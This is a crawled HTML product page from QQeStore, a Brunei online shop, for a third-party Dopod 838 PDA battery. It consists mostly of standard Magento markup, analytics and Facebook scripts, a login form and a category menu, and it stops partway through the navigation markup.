

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.qqestore.com/pda-battery-dopod-838.html
body_size: 18568
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>PDA Battery (Dopod 838)</title>
<meta name="description" content="Rechargeable battery for Dopod Series&lt;br&gt;&lt;br&gt;

&lt;b&gt;This product is compatible with : &lt;/b&gt;&lt;br&gt;
i-Mate K-JAM&lt;br&gt;
T-Mobile MDA Vario&lt;br&gt;
Qtek 9100&lt;br&gt;
O2 XDA mini S&lt;br&gt;
O2 XDA mini pro&lt;br&gt;
HTC Prodigy&lt;br&gt;
Orange SPV M3000&lt;br&gt;
Dopod 838&lt;br&gt;
Cingular" />
<meta name="keywords" content="Negara, Brunei, Darussalam, Bandar Seri Begawan, Gadong, Kiulap, Seria, Kuala Belait, Online Shopping, Sultan, BEDB, BIBD, Baiduri, Temburong, Borneo, Tutong, Berakas, Muara, ASEAN" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="http://www.qqestore.com/magento/media/favicon/default/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="http://www.qqestore.com/magento/media/favicon/default/favicon.ico" type="image/x-icon" />
<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'http://www.qqestore.com/magento/js/blank.html';
    var BLANK_IMG = 'http://www.qqestore.com/magento/js/spacer.gif';
//]]>
</script>
<![endif]-->


<script type="text/javascript">
//<![CDATA[
	var J_BASE_URL ='http://www.qqestore.com/magento/skin/';
	var TOP_YES = '0';
//]]>
</script>



<link rel="stylesheet" type="text/css" href="http://www.qqestore.com/magento/js/calendar/calendar-win2k-1.css" />
<link rel="stylesheet" type="text/css" href="http://www.qqestore.com/magento/js/mageworx/lightbox/css/lightbox.css" />
<link rel="stylesheet" type="text/css" href="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/css/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/css/unique.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.qqestore.com/magento/skin/frontend/enterprise/se105_orange/css/custom.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.qqestore.com/magento/skin/frontend/enterprise/se105_orange/css/custom_overrides.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.qqestore.com/magento/skin/frontend/enterprise/default/css/widgets.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.qqestore.com/magento/skin/frontend/enterprise/se105_orange/css/fbintegrator.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/css/customcatmenu.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/css/multifees.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/css/rewards/skin.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/css/rewards/catalog.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/css/rewardssocial/facebook/like.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/css/zypo/finalsmspro.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/css/rewards/slider.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/css/print.css" media="print" />
<script type="text/javascript" src="http://www.qqestore.com/magento/js/atwix/jquery-1.7.2.min.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/prototype/prototype.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/lib/ccard.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/prototype/validation.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/scriptaculous/builder.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/scriptaculous/effects.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/scriptaculous/controls.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/scriptaculous/slider.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/varien/js.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/varien/form.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/mage/translate.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/mage/cookies.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/customcatmenu/custommenu.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/google/ga.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/tbt/rewardssocial/facebook/like/reward.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/finalsmspro/helpers_mobile.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/varien/product.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/varien/configurable.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/calendar/calendar.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/calendar/calendar-setup.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/mageworx/lightbox/js/lightbox.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/tbt/rewards/util.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/tbt/rewards/catalog/product/view/redeemer.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/tbt/scriptaculous/SmoothSlider.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/tbt/rewards/points/RedemptionSlider.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/tbt/rewards/catalog/product/view/PointsSlider.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/js/jscript.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/js/extra_js.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/js/scripts.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/skin/frontend/enterprise/default/js/enterprise/catalogevent.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/skin/frontend/enterprise/default/js/enterprise/wishlist.js"></script>
<link href="http://www.qqestore.com/rss/catalog/new/store_id/1/" title="New Products" rel="alternate" type="application/rss+xml" />
<link href="http://www.qqestore.com/rss/catalog/special/store_id/1/cid/0/" title="Special Products" rel="alternate" type="application/rss+xml" />
<!--[if lt IE 8]>
<link rel="stylesheet" type="text/css" href="http://www.qqestore.com/magento/js/mageworx/lightbox/css/lightbox-ie.css" />
<link rel="stylesheet" type="text/css" href="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/css/styles-ie.css" media="all" />
<![endif]-->
<!--[if lt IE 7]>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/lib/ds-sleight.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/skin/frontend/base/default/js/ie6.js"></script>
<![endif]-->
<link id="width_adjust" rel='stylesheet' type='text/css' href="" />

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.qqestore.com';
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["HK","IE","MO","PA"];
//]]>
</script>
    <meta property="og:title" content="PDA Battery (Dopod 838)"/>
    <meta property="og:type" content="website"/>
    <meta property="og:url" content="http://www.qqestore.com/pda-battery-dopod-838.html"/>
    <meta property="og:image" content="http://www.qqestore.com/magento/media/catalog/product/cache/1/image/265x/9df78eab33525d08d6e5fb8d27136e95/b/a/battery_for_o2_xda_mini_s_1.jpg"/>
    <meta property="og:description" content="Rechargeable battery for Dopod Series

This product is compatible with : 
i-Mate K-JAM
T-Mobile MDA Vario
Qtek 9100
O2 XDA mini S
O2 XDA mini pro
HTC Prodigy
Orange SPV M3000
Dopod 838
Cingular 8125

Remarks: This is a 3rd Party Product"/>
    <meta property="fb:app_id" content="250526565051793"/>
    <meta property="og:locale" content="en_US"/>
<script type="text/javascript">
    //<![CDATA[
    window.HDUSeed = '990376a646058af4f62e8d0bae305329';
    window.HDUSeedIntId = setInterval(function() {
        if (document.observe) {
            document.observe('dom:loaded', function() {
                for (var i = 0; i < document.forms.length; i++) {
                    if (document.forms[i].getAttribute('action') && document.forms[i].getAttribute('action').match('contacts/index/post')) {
                        var el = document.createElement('input');
                        el.type = ('hidden');
                        el.name = 'hdu_seed';
                        el.value = window.HDUSeed;
                        document.forms[i].appendChild(el);

                    }
                }
            });
            clearInterval(window.HDUSeedIntId)
        }
    }, 100)
    //]]>
</script>
<script type="text/javascript">//<![CDATA[
        var Translator = new Translate([]);
        //]]></script><script type="text/javascript">
  WebFontConfig = {
    google: { families: [ 'Titillium+Web:400,600' ] }
  };
  (function() {
    var wf = document.createElement('script');
    wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
      '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(wf, s);
  })(); </script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '286466008193417'); // Insert your pixel ID here.
fbq('track', 'PageView');
fbq('track', 'ViewContent');
fbq('track', 'Search');
fbq('track', 'AddToCart');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=286466008193417&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      xfbml            : true,
      version          : 'v4.0'
    });
  };

  (function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- Your customer chat code -->
<div class="fb-customerchat"
  attribution=setup_tool
  page_id="37017061213"
  theme_color="#eb7501">
</div>
</head>
<body class=" catalog-product-view catalog-product-view product-pda-battery-dopod-838">
            <!-- BEGIN GOOGLE UNIVERSAL ANALYTICS CODE -->
    <script type="text/javascript">
        //<![CDATA[
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

        
ga('create', 'UA-1066646-1', 'auto');

ga('send', 'pageview');
        
        //]]>
    </script>
    <!-- END GOOGLE UNIVERSAL ANALYTICS CODE -->
        
<div class="wrapper">
        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong><br />
                    You must have JavaScript enabled in your browser to utilize the functionality of this website.                </p>
            </div>
        </div>
    </noscript>
    <div class="page" id="all-content">
        <div class="header-container">
    <div class="header">
        <div class="topbar">
	    <div class="home-link">
	       <a href="http://www.qqestore.com/">Home</a>
	    </div>
	    

	    	    
				<div class="top-myaccount">
	<div class="top-myaccount-header">
		<a  rel="nofollow"   id="top-myaccount"  href="http://www.qqestore.com/customer/account/" title="My Account">My Account</a>
		<span class="top_arrow"></span>
	</div>
	<div class="drop-menu" style="display:none;">
		<a  rel="nofollow"   id="top-mydashboard"  href="http://www.qqestore.com/customer/account/" title="My Dashboard">Account Dashboard</a>
		<a  rel="nofollow"   id="top-myorder"  href="http://www.qqestore.com/sales/order/history/" title="My Order">Order History</a>
		<a  rel="nofollow"   id="top-mypointsrewards"  href="http://www.qqestore.com/rewards/customer/" title="My Points Rewards">My SMART Rewards</a>
		<a  rel="nofollow"   id="top-mywishliist"  href="http://www.qqestore.com/wishlist/" title="My Wishlist">Wishlist</a>
	</div>
</div>		
	    <span class="welcome-msg">Hot! iPhone 15 Pro </span>
	    
<div class="block-login">
        <div class="top-links">
	     <a class="top-login-link" rel="nofollow" href="http://www.qqestore.com/customer/account/login/">Login</a>
	      | 
	     <a class="top-register-link" rel="nofollow" href="http://www.qqestore.com/customer/account/create/">New Customer?</a>
	</div>
	<div class="col2-set drop-menu" style="display:none;" >
	  <div class="col-1 registered-users">

	    <div class="top-login-form ">
		    <div class="login-title">
			<span>Login</span>
		    </div>
		    <form action="http://www.qqestore.com/customer/account/loginPost/" method="post">
            <input name="form_key" type="hidden" value="jmwZ7qppt8AdoYpg" />
            <div class="login-content">
			    <label for="mini-login">Email:</label><input type="text" name="login[username]" id="mini-login" class="input-text" />
			    <label for="mini-password">Password:</label><input type="password" name="login[password]" id="mini-password" class="input-text" />
			    <div class="actions">
				<button type="submit" class="button mini-login-btn left"><span><span>Login</span></span></button>
			    </div>

			    <div class="aw-fb-login">
                    <a class="aw-fb-login-button" href="#" onclick="aw_fb_login(); return false;">Login via Facebook</a>
                </div>
                <div id="fb-loader" style="display:none;">
                    <p class="loader" id="loading_mask_loader"><img src="http://www.qqestore.com/magento/skin/frontend/enterprise/default/images/zoomloader.gif" alt="Loading..." /><br />Please wait...</p>
                </div>

			</div>
		    </form>
	     </div>
	   </div>
	   <div class="col-2 new-users">
		  <div class="content">
			    <h6>New Customers</h6>
			    <p>By creating an account with our store, you will be able to move through the checkout process faster, store multiple shipping addresses, view and track your orders in your account and more.</p>
		 </div>
		 <div class="buttons-set">
		      <button type="button" title="Create an Account" class="button" onclick="window.location='http://www.qqestore.com/customer/account/create/';"><span><span>Create an Account</span></span></button>
		 </div> 
	   </div>
      </div>
 </div>

<script type="text/javascript">
    var aw_fb_disable_loader;
    var aw_fb_is_cancel = true;

    function aw_fb_login(){
        aw_fb_disable_loader=false;
        $('fb-loader').setStyle({ display: 'block' });
        FB.getLoginStatus(aw_fb_login_a);
        aw_fb_disable_loader=true;
        FB.Event.subscribe('auth.statusChange', aw_fb_login_a);
    }

    function aw_fb_on_login(){
        if (aw_fb_is_cancel) $('fb-loader').setStyle({ display: 'none' });
    }

    function aw_fb_login_a(response){
        if (response.authResponse) {
            for(var key in response.authResponse) {
                var hiddenField = document.createElement("input");
                hiddenField.setAttribute("type", "hidden");
                hiddenField.setAttribute("name", key);
                hiddenField.setAttribute("value", response.authResponse[key]);
                $('fb-connect').appendChild(hiddenField);
            }
            $('fb-connect').submit();
            aw_fb_is_cancel = false;
        } else {
            if(aw_fb_disable_loader){ $('fb-loader').setStyle({ display: 'none' });      }
        }
    }
</script>

	    <span class="fb"><iframe src="//www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.facebook.com%2Fqqestore&amp;send=false&amp;layout=button_count&amp;width=100&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100px; height:21px;" allowTransparency="true"></iframe></span>
	</div>
                <a href="http://www.qqestore.com/" title="QQeStore - Brunei's Largest Online Shopping Network" class="logo"><strong>QQeStore - Brunei's Largest Online Shopping Network</strong><img src="http://www.qqestore.com/magento/skin/frontend/enterprise/se105_orange/images/logo.gif" alt="QQeStore - Brunei's Largest Online Shopping Network" /></a>
        
        <div class="quick-access">
	  <div class="quick-access-left">
                    <form id="search_mini_form" action="http://www.qqestore.com/advancedsearch/result/" method="get">
        <fieldset>
            <legend>Search Site</legend>
            <div class="form-search">
	   <input type="hidden" name="order" value="toprated"> 
        <input type="hidden" name="dir" value="desc"> 
                <input id="search" type="text" class="input-text" name="q" value="" />
                <select name="cat" id="cat" class="input-text">
                <option value="">All Departments</option>
                <option value="160" >Refurbished &amp; Used</option>
<option value="186" >Prepaid Cards &amp; Gift Cards</option>
<option value="932" >Fashion</option>
<option value="1120" >Phones &amp; Tablets</option>
<option value="1434" >Smart Watch</option>
<option value="1477" >Home Entertainment &amp; Appliance</option>
<option value="1478" >Camera &amp; Camcorders</option>
<option value="1479" >Computers &amp; Peripherals</option>
<option value="1493" >Hot Products</option>
<option value="1602" >Mother &amp; Baby</option>
<option value="1609" >Drone</option>
<option value="1610" >Pet Supplies</option>
<option value="1638" >Health &amp; Beauty</option>
               </select>
                 <button type="submit" title="Search" class="button"><span><span><img src="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/images/search.jpg"></span></span></button>
                <div id="search_autocomplete" class="search-autocomplete"></div>
                <script type="text/javascript">
                //<![CDATA[
                    var searchForm = new Varien.searchForm('search_mini_form', 'search', 'Search by Keyword or SKU #');
                    //searchForm.initAutocomplete('http://www.qqestore.com/catalogsearch/ajax/suggest/', 'search_autocomplete');
                //]]>
                </script>
            </div>
        </fieldset>
   </form>

	    <div class="search_term">
    <div id="popSearchTerms">
    <ul class="term-list">
        <li class="icon-term"></li>
	           <li><a href="http://www.qqestore.com/advancedsearch/result/?q=DJI&dir=desc&order=toprated">DJI</a></li>
                   <li><a href="http://www.qqestore.com/advancedsearch/result/?q=acer&dir=desc&order=toprated">acer</a></li>
                   <li><a href="http://www.qqestore.com/advancedsearch/result/?q=Iphone+11&dir=desc&order=toprated">Iphone 11</a></li>
                   <li><a href="http://www.qqestore.com/advancedsearch/result/?q=iPAD&dir=desc&order=toprated">iPAD</a></li>
                   <li><a href="http://www.qqestore.com/advancedsearch/result/?q=Galaxy+S10&dir=desc&order=toprated">Galaxy S10</a></li>
                   <li><a href="http://www.qqestore.com/advancedsearch/result/?q=Iphone+XR&dir=desc&order=toprated">Iphone XR</a></li>
                   <li><a href="http://www.qqestore.com/advancedsearch/result/?q=Vivo&dir=desc&order=toprated">Vivo</a></li>
                   <li><a href="http://www.qqestore.com/advancedsearch/result/?q=apple&dir=desc&order=toprated">apple</a></li>
                   <li><a href="http://www.qqestore.com/advancedsearch/result/?q=P30+Pro&dir=desc&order=toprated">P30 Pro</a></li>
                   <li><a href="http://www.qqestore.com/advancedsearch/result/?q=sony&dir=desc&order=toprated">sony</a></li>
                   <li><a href="http://www.qqestore.com/advancedsearch/result/?q=Note+9&dir=desc&order=toprated">Note 9</a></li>
                   <li><a href="http://www.qqestore.com/advancedsearch/result/?q=S9&dir=desc&order=toprated">S9</a></li>
                <!--<li><a href=""></a></li>-->
    </ul>
    </div>
</div> 
	  </div>
 <span class="order-hotline"><a href="https://api.whatsapp.com/send?phone=6738888824" target="_blank"><img src="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/images/hotline-1.jpg"></a></span>
	  <div class="quick-access-right">
	    
<div class="topcart">
        <div class="topcart-content">
            <p class="empty">Shopping Cart<br/><span>0 item</span></p>
        </div>
</div>

	  </div>            
        </div>
	<div class="clear"></div>
            </div>
</div>
        <div class="hidden_menu"><!--{SIDEMENU_a77d5c1447acebe89a462fed2144dfd5}--><div class="nav-container">
  <div id="sidenav">
    <div id="sidenav_header">
       <a id="sidenav-title">All Categories</a>
    </div>
    <div id="custommenu" class="force">
                    <div id="menu1493" class="menu top1">
<div class="parentMenu">
<a href="http://www.qqestore.com/hot-products.html">
<span>Hot Products</span>
</a>
</div>
</div>                    <div id="menu1120" class="menu top2" onmouseover="wppShowMenuPopup(this, 'popup1120');" onmouseout="wppHideMenuPopup(this, event, 'popup1120', 'menu1120')">
<div class="parentMenu">
<a href="http://www.qqestore.com/electronics.html">
<span>Phones &amp; Tablets</span>
</a>
</div>
</div>
<div id="popup1120"  class="wp-custom-menu-popup" onmouseout="wppHideMenuPopup(this, event, 'popup1120', 'menu1120')">
<div class="block1">
<div class="full_block" style ="width:630px"><div class="column first odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/electronics/phones.html"><span>Mobile Phones</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/electronics/phones/apple.html"><span>Apple</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/hotseller_1_4.gif" alt = "Apple" /><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/electronics/phones/samsung.html"><span>Samsung</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/bestseller_1_1.gif" alt = "Samsung" /><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/electronics/phones/huawei.html"><span>Huawei</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/electronics/phones/oppo.html"><span>Oppo</span></a><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/electronics/phones/vivo.html"><span>Vivo</span></a><div style="clear:both"></div><a class="itemMenuName level2 item6" href="http://www.qqestore.com/electronics/phones/google.html"><span>Google</span></a><div style="clear:both"></div><a class="itemMenuName level2 item7" href="http://www.qqestore.com/electronics/phones/xiaomi-1.html"><span>Xiaomi</span></a><div style="clear:both"></div><a class="itemMenuName level2 item8" href="http://www.qqestore.com/electronics/phones/nokia.html"><span>Nokia</span></a><div style="clear:both"></div><a class="itemMenuName level2 item9" href="http://www.qqestore.com/electronics/phones/lg.html"><span>LG</span></a><div style="clear:both"></div><a class="itemMenuName level2 item10" href="http://www.qqestore.com/electronics/phones/sony.html"><span>Sony</span></a><div style="clear:both"></div><a class="itemMenuName level2 item11" href="http://www.qqestore.com/electronics/phones/lenovo.html"><span>Lenovo</span></a><div style="clear:both"></div><a class="itemMenuName level2 item12" href="http://www.qqestore.com/electronics/phones/razer.html"><span>Razer</span></a><div style="clear:both"></div><a class="itemMenuName level2 item13" href="http://www.qqestore.com/electronics/phones/realme.html"><span>Realme</span></a><div style="clear:both"></div><a class="itemMenuName level2 item14" href="http://www.qqestore.com/electronics/phones/oneplus.html"><span>Oneplus</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/new_category_7.gif" alt = "Oneplus" /><div style="clear:both"></div><a class="itemMenuName level2 item15" href="http://www.qqestore.com/electronics/phones/asus.html"><span>Asus</span></a><div style="clear:both"></div></div></div><a class="itemMenuName level1 item2" href="http://www.qqestore.com/electronics/accessories.html"><span>Accessories</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/electronics/accessories/iphone-xs-max.html"><span>iPhone XS MAX</span></a><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/electronics/accessories/iphone-xs.html"><span>iPhone XS</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/electronics/accessories/iphone-x.html"><span>IPhone X</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/electronics/accessories/iphone-8-plus.html"><span>iPhone 8 Plus</span></a><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/electronics/accessories/iphone-8.html"><span>iPhone 8</span></a><div style="clear:both"></div><a class="itemMenuName level2 item6" href="http://www.qqestore.com/electronics/accessories/iphone-7-plus.html"><span>iPhone 7 Plus</span></a><div style="clear:both"></div><a class="itemMenuName level2 item7" href="http://www.qqestore.com/electronics/accessories/iphone-7.html"><span>iPhone 7</span></a><div style="clear:both"></div><a class="itemMenuName level2 item8" href="http://www.qqestore.com/electronics/accessories/power-bank-1-1.html"><span>Power Bank</span></a><div style="clear:both"></div><a class="itemMenuName level2 item9" href="http://www.qqestore.com/electronics/accessories/phone-accessories.html"><span>Phone Accessories</span></a><div style="clear:both"></div></div></div></div></div><div class="column even"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/electronics/tablets.html"><span>Tablets</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/electronics/tablets/apple.html"><span>Apple</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/hotseller_1_5.gif" alt = "Apple" /><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/electronics/tablets/samsung.html"><span>Samsung</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/electronics/tablets/microsoft.html"><span>Microsoft</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/electronics/tablets/asus.html"><span>Asus</span></a><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/electronics/tablets/lenovo.html"><span>Lenovo</span></a><div style="clear:both"></div></div></div><a class="itemMenuName level1 item2" href="http://www.qqestore.com/electronics/multi-touch-pad-accessories.html"><span>Tablet Accessories</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/electronics/multi-touch-pad-accessories/ipad-pro-2020.html"><span>iPad Pro 2020</span></a><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/electronics/multi-touch-pad-accessories/ipad-air-2.html"><span>iPad Air</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/electronics/multi-touch-pad-accessories/ipad-mini-4.html"><span>iPad Mini</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/electronics/multi-touch-pad-accessories/microsoft-tablet.html"><span>Microsoft Tablet</span></a><div style="clear:both"></div></div></div></div></div></div>
<div class="clearBoth"></div>
</div>
<div class="block2">
<div class="banner-block"><a href="http://www.qqestore.com/electronics/phones/apple.html">
<img src="http://www.qqestore.com/magento/media/wysiwyg/navigation/21/nav-banner-2109-iPhone13.jpg" alt="" /></a></div>
</div>
</div>                    <div id="menu1478" class="menu top3" onmouseover="wppShowMenuPopup(this, 'popup1478');" onmouseout="wppHideMenuPopup(this, event, 'popup1478', 'menu1478')">
<div class="parentMenu">
<a href="http://www.qqestore.com/camera-and-camcorders.html">
<span>Camera &amp; Camcorders</span>
</a>
</div>
</div>
<div id="popup1478"  class="wp-custom-menu-popup" onmouseout="wppHideMenuPopup(this, event, 'popup1478', 'menu1478')">
<div class="block1">
